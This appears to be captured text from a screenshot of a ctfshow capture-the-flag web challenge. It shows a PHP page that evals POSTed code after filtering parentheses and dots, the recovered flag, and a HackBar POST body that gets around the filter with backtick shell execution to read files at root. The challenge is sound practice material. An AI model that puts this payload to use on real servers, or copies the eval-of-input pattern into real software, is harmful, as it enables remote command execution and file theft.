 <?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_POST['code'];
$code = str_replace("(","括号",$code);
$code = str_replace(".","点",$code);
eval($code);
?>
ctfshow{3929f458-8a01-48fc-bcf1-5f682812daec}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://3de72780-8ee0-43c2-b8ab-bb94bf4617f7.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
code=echo `$_POST[1]`;&1=tac /f*